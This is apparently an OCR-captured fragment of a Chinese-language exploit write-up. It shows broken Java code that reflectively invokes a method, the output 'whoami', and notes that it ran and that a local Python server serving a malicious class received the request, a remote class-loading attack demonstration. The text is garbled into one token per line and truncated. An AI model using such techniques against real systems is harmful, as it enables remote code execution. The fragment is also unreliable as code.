
System
.
out
.
println
(
"Loaded 
System
.
out
.
println
(
"Calling
Object
 result 
=
 m
.
invoke
(
ev
new
String
[
]
{
Stri
System
.
out
.
println
(
"Result:
}
catch
(
Exception
 e
)
{
            e
.
printStackTrace
(
)
;
}
}
}
whoami
成功執行
：
本地放惡意類的python小服務器上也有對應的請求：